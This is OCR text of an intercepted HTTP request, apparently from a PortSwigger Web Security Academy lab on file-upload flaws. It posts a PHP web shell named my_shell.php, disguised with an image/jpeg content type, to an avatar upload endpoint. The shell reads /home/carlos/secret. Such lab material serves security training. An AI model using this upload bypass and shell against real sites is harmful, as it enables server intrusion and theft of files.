 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a8800a303d7975b8be6fcc4008d003e.web-security-academy.net
3 Cookie: session=VUfYTP4EvVgzBFN8UsrBgajOSHAYQ25k
4 Content-Length: 480
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
0 Origin: https://0a8800a303d7975b8be6fcc4008d003e.web-security-academy.net
1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOVZt9yYABu7SgU3D
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/134.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://0a8800a303d7975b8be6fcc4008d003e.web-security-academy.net/my-account
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 ------WebKitFormBoundaryOVZt9yYABu7SgU3D
4 Content-Disposition: form-data; name="avatar"; filename="my_shell.php"
5 Content-Type: image/jpeg
6
7 <?php
8 echo file_get_contents('/home/carlos/secret');
9 ?>
0 ------WebKitFormBoundaryOVZt9yYABu7SgU3D
1 Content-Disposition: form-data; name="user"
2
3 wiener